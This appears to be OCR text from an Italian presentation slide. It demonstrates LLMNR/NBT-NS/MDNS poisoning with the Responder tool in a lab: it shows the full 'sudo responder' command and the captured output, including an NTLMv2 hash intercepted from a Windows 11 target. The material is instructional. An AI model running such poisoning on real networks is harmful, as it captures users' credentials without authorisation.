 nethesis
Nicola Filippini
Andiamo a pescare..
Il primo strumento utilizzato è
“responder” un’inquinatore dei
protocolli LLMNR, NBT-NS e
MDNS sulla LAN.
Ad un certo punto viene
“intercettato” un pacchetto
contenente un hash NTLMv2.
Per completezza si riporta il
riferimento al sorgente su
github, il pacchetto utilizza
python3 e poche librerie
aggiuntive.
Win11 (Target)
nick@arcadia:~$ sudo responder -I eth1 -wPvdD
responder
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
https://github.com/lgandx/Responder.git
[*] [MDNS] Poisoned answer sent to fe80::d5dc:4e45:401b:1ea9 for name Win11.local
[Proxy-Auth] Sending NTLM authentication request to 192.168.58.4
[Proxy-Auth] NTLMv2 Client : 192.168.58.4
[Proxy-Auth] NTLMv2 Username : WIN11\User
[Proxy-Auth] NTLMv2 Hash : User::WIN11:8e3ed700306d2017:31DD0817529CD9CC746B2FB59
[Proxy-Auth] Host : v20.events.data.microsoft.com:443
Arcadia (Attacker)